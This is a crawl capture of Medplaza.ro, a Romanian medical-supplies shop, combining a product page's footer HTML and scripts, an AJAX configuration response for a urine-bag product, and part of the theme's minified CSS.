                                    href="https://medplaza.ro/content/6-companie"
                                    title="Afla mai multe detalii despre Medplaza - distribuitor de materiale si echipamente medicale"
                                                                >
                                Despre noi
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-7-1"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/7-cariere"
                                    title="Vrei sa faci parte dintr-o echipa tanara si competitiva? Aplica acum pentru posturile oferite!"
                                                                >
                                Cariere - Medplaza
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Informatii utile</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_54643" data-toggle="collapse">
                    <span class="h3">Informatii utile</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_54643" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-17-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/17-locatie-sediu"
                                    title="Locatie sediu"
                                                                >
                                Locatie sediu
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-18-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/18-sugestii-si-reclamatii"
                                    title="Daca ai vreo intrebare, sugestie sau reclamatie nu ezita sa ne contactezi!"
                                                                >
                                Sugestii si reclamatii 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-static-page-sitemap-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/harta site"
                                    title="Te-ai ratacit? Gaseste ceea ce cauti"
                                                                >
                                Harta site-ului
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-static-page-contact-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/contact"
                                    title="Foloseste formularul pentru a ne contacta"
                                                                >
                                Contacteaza-ne
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Politici</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_82970" data-toggle="collapse">
                    <span class="h3">Politici</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_82970" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-3-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/3-terms-and-conditions-of-use"
                                    title="Consumabile si echipamente medicale la o calitate superioara si preturi competitive! Livrare imediata!"
                                                                >
                                Termeni si conditii
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-19-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/19-renuntare-la-cumparare"
                                    title="Afla care sunt procedurile in cazul renuntarii la cumparare."
                                                                >
                                Renuntare la cumparare 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-20-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/20-returnarea-produselor"
                                    title="Returnarea produselor"
                                                                >
                                Returnarea produselor
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-63-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/63-politica-utilizare-cookie"
                                    title="Pagina prezentare Politica de utilizare cookie din Dent Store"
                                                                >
                                Politica de utilizare cookie
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-64-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/64-politica-de-prelucrare-a-datelor"
                                    title="POLITICA DE PRELUCRARE A DATELOR"
                                                                >
                                Politica de prelucrare a datelor
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-custom-page-anpc-3"
                                    class="custom-page-link"
                                    href="https://anpc.ro/"
                                    title=""
                                     target="_blank"                             >
                                ANPC
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Asistenta clienti</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_72172" data-toggle="collapse">
                    <span class="h3">Asistenta clienti</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_72172" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-9-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/9-livrare-gratuita"
                                    title="Comanda va fi livrata in ziua realizarii ei si receptionata in mai putin de 24 de ore"
                                                                >
                                Livrarea produselor comandate
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-22-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/22-cum-cumpar"
                                    title="Pentru a putea plasa o comanda pe site sau telefonic trebuie sa parcurgeti urmatorii pasi."
                                                                >
                                Cum cumpar 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-23-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/23-cum-platesc"
                                    title="Alege cea mai convenabila posibilitate pentru achitarea unei comenzi acceptate"
                                                                >
                                Cum platesc 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-25-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/25-garantie"
                                    title="Afla care sunt conditiile pentru garantie a unui produs "
                                                                >
                                Garantie - Medplaza
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-static-page-authentication-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/autentificare"
                                    title=""
                                                                >
                                Conecteaza-te
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>
</div>
      
    </div>
    </div>
    </div>
  </div>
</div>

<div class="foot-copy">
    <div class="container">
        <div class="row copyright-iso">
            <div class="col-sm-4 col-xs-12 text-center">
                    <div>
                
                    Copyright ©  2026 Medplaza.ro
                
                    </div>
                <div>
                    <a href="https://medplaza.ro/img/cms/certificate/9001_MEDPLAZA_HEALTH.pdf"><b>ISO 9001;</b></a>
                    <a href="https://medplaza.ro/img/cms/certificate/13485_MEDPLAZA_HEALTH.pdf"><b>ISO 13485;</b></a>
                    <a href="https://medplaza.ro/img/cms/certificate/14001_MEDPLAZA_HEALTH.pdf"><b>ISO 14001</b></a>
                </div>
            </div>
            <div class="col-sm-4 col-xs-12 text-center e-licitatie">
                <p class="mb-0">Pentru achizitii publice ne puteti gasi pe platforma SEAP <a href="https://www.e-licitatie.ro">www.e-licitatie.ro</a>.
                    <br>
                    MEDPLAZA HEALTH SRL, RO41024228, J23/1873/2019</p>
            </div>
            <div class="col-sm-4 col-xs-12 text-center">
                        <p><span> Platiti cu </span> <a href="https://medplaza.ro/content/23-cum-platesc"><img src="/img/cms/download.jpg" alt="Cum platesc" /></a></p>
    
            </div>
        </div>
    </div>
</div>

<a href="" id="scroll" title="Scroll to Top" class="hidden-xs-up" style="display: block;"><i class="fa fa-angle-up"></i></a>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://medplaza.ro/themes/medplaza/assets/cache/bottom-9d3e9a520.js" ></script>


    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%22520926-0-2%22%2C%22id_product%22%3A520926%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A369%2C%22category_path%22%3A%5B%22Home%22%2C%22Consumabile%20medicale%22%2C%22Urologie%22%5D%2C%22name%22%3A%22Set%2010%20Pungi%20Urinare%2C%20Valva%20tip%20%27T%27%2C%20Sterile%2C%20Adulti%2C%202.000%20ML%2C%20Serix%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A15%2C%22price_sale_tax_excl%22%3A12.4%2C%22price_main%22%3A15%2C%22price_main_tax_excl%22%3A12.4%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106390125%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22SRX-URB2000%22%7D%5D%7D"></div>
    
  
    <!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7877537.js"></script>
<!-- End of HubSpot Embed Code -->  
  
  </body>

</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://medplaza.ro/urologie/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3011
content:
{"js":"<script type=\"text\/javascript\">\nvar ap5_cartPackProducts = [];\nvar ap5_modalErrorTitle = \"An error has occurred\";\nvar comparedProductsIds = null;\nvar enable_dropdown_defaultcart = 1;\nvar enable_flycart_effect = 0;\nvar enable_notification = 0;\nvar height_cart_item = \"135\";\nvar isGuest = false;\nvar isLogged = false;\nvar number_cartitem_display = 3;\nvar oosn_id_module = \"85\";\nvar search_url = \"https:\\\/\\\/medplaza.ro\\\/cautare\";\nvar show_popup = 1;\nvar type_dropdown_defaultcart = \"dropdown\";\nvar type_flycart_effect = \"\";\nvar width_cart_item = \"265\";\nvar xprt_base_dir = \"https:\\\/\\\/medplaza.ro\\\/\";\nvar prestashop_pc = {\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total (cu taxe)\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total (fara TVA)\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Subtotal\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livrare\",\"amount\":0,\"value\":\"\"},\"tax\":null},\"products_count\":0,\"summary_string\":\"0 articole\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Leu rom\\u00e2nesc\",\"iso_code\":\"RON\",\"iso_code_num\":\"946\",\"sign\":\"lei\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Rom\\u00e2n\\u0103 (Romanian)\",\"iso_code\":\"ro\",\"locale\":\"ro-RO\",\"language_code\":\"ro-ro\",\"is_rtl\":\"0\",\"date_format_lite\":\"Y-m-d\",\"date_format_full\":\"Y-m-d H:i:s\",\"id\":2},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/medplaza.ro\\\/urologie\\\/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html\",\"meta\":{\"title\":\"Set 10 Pungi Urinare, Valva tip 'T', Sterile, Adulti, 2.000 ML, Serix\",\"description\":\"Cumpara Punga urinara de unica folosinta pentru adulti 2000ml SERIX Recipiente colectare SRX-URB2000 de la Medplaza.Transport Gratuit!\",\"keywords\":\"punga urinara de unica folosinta pentru adulti 2000ml serix 100 buc\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-ro\":true,\"lang-rtl\":false,\"country-RO\":true,\"currency-RON\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-520926\":true,\"product-Set 10 Pungi Urinare, Valva tip 'T', Sterile, Adulti, 2.000 ML, Serix\":true,\"product-id-category-369\":true,\"product-id-manufacturer-225\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Medplaza\",\"logo\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/medplaza-logo-1606400587.jpg\",\"stores_icon\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/medplaza.ro\\\/\",\"current_url\":\"https:\\\/\\\/medplaza.ro\\\/urologie\\\/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/medplaza.ro\",\"img_ps_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/medplaza.ro\\\/themes\\\/medplaza\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/medplaza.ro\\\/themes\\\/medplaza\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/medplaza.ro\\\/themes\\\/medplaza\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/medplaza.ro\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/medplaza.ro\\\/adresa\",\"addresses\":\"https:\\\/\\\/medplaza.ro\\\/adrese\",\"authentication\":\"https:\\\/\\\/medplaza.ro\\\/autentificare\",\"cart\":\"https:\\\/\\\/medplaza.ro\\\/cos\",\"category\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/medplaza.ro\\\/contact\",\"discount\":\"https:\\\/\\\/medplaza.ro\\\/reducere\",\"guest_tracking\":\"https:\\\/\\\/medplaza.ro\\\/urmarirea-comenzilor-pentru-oaspeti\",\"history\":\"https:\\\/\\\/medplaza.ro\\\/istoria-comenzilor\",\"identity\":\"https:\\\/\\\/medplaza.ro\\\/identitate\",\"index\":\"https:\\\/\\\/medplaza.ro\\\/\",\"my_account\":\"https:\\\/\\\/medplaza.ro\\\/contul-meu\",\"order_confirmation\":\"https:\\\/\\\/medplaza.ro\\\/confirmare-comanda\",\"order_detail\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/medplaza.ro\\\/returnari\",\"order\":\"https:\\\/\\\/medplaza.ro\\\/comanda\",\"order_return\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/medplaza.ro\\\/nota-credit\",\"pagenotfound\":\"https:\\\/\\\/medplaza.ro\\\/pagina-negasita\",\"password\":\"https:\\\/\\\/medplaza.ro\\\/recuperare-parola\",\"pdf_invoice\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/medplaza.ro\\\/reduceri-de-pret\",\"product\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/medplaza.ro\\\/cautare\",\"sitemap\":\"https:\\\/\\\/medplaza.ro\\\/harta site\",\"stores\":\"https:\\\/\\\/medplaza.ro\\\/magazine\",\"supplier\":\"https:\\\/\\\/medplaza.ro\\\/furnizori\",\"register\":\"https:\\\/\\\/medplaza.ro\\\/autentificare?create_account=1\",\"order_login\":\"https:\\\/\\\/medplaza.ro\\\/comanda?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/medplaza\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/medplaza.ro\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-small_default.jpg\",\"width\":98,\"height\":98},\"cart_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-cart_default.jpg\",\"width\":125,\"height\":125},\"home_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-home_default.jpg\",\"width\":250,\"height\":250},\"medium_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-medium_default.jpg\",\"width\":452,\"height\":452},\"large_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-large_default.jpg\",\"width\":509,\"height\":509},\"zoom_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-zoom_default.jpg\",\"width\":800,\"height\":800}},\"small\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-small_default.jpg\",\"width\":98,\"height\":98},\"medium\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-medium_default.jpg\",\"width\":452,\"height\":452},\"large\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-zoom_default.jpg\",\"width\":800,\"height\":800},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Reducere de cantitate\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Acasa\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/\"},{\"title\":\"Consumabile medicale\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/316-consumabile-medicale\"},{\"title\":\"Urologie\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/369-urologie\"},{\"title\":\"Set 10 Pungi Urinare, Valva tip 'T', Sterile, Adulti, 2.000 ML, Serix\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/urologie\\\/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html\"}],\"count\":4},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1769132145,\"static_token\":\"7d4be872b9e91a7df973e932eaf07fe4\",\"token\":\"b1f0e8f9392309305547a55fc805d420\",\"debug\":false};\n<\/script>\n"}

--- FILE ---
content_type: text/css
request_url: https://medplaza.ro/themes/medplaza/assets/cache/theme-c34468521.css
body_size: 114361
content:
@import "//fonts.googleapis.com/css?family=Roboto:300,400,700&subset=latin,latin-ext";@import "//fonts.googleapis.com/css?family=Roboto:300,400,700&subset=latin,latin-ext";.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
 html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:500}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a:not([href]):not([tabindex]):focus{outline:none}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#7a7a7a;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:0;font-family:inherit;font-weight:400;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:992px){.container{width:963px}}@media (min-width:1200px) and (max-width:1409px){.container{width:1170px}}@media (min-width:1410px) and (max-width:1589px){.container{width:1380px}}@media (min-width:1590px){.container{width:1560px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media 